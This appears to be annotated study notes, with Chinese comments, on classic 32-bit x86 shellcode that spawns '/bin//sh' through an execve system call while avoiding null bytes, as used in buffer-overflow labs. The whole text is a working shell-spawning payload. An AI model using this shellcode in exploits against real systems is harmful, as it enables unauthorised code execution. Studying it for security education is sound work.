 global _start
_start:
; Store the argument string on stack
xor eax, eax
push eax ; Use 0 to terminate the string
异或得0
push "//sh"
push "/bin"
mov ebx, esp ; Get the string address
; Construct the argument array argv[]
push eax ; argv[1] = 0
将eax的值入栈，使得第一个入栈的参数为0
push ebx ; argv[0] points "/bin//sh"
mov ecx, esp ; Get the address of argv[]
; For environment variable
xor edx, edx ; No env variables
异或得0
; Invoke execve()
xor eax, eax ; eax = 0x00000000
mov al, 0x0b ; eax = 0x0000000b
先将eax变为0，再使用al将其低八位赋值为对应的值0b
int 0x80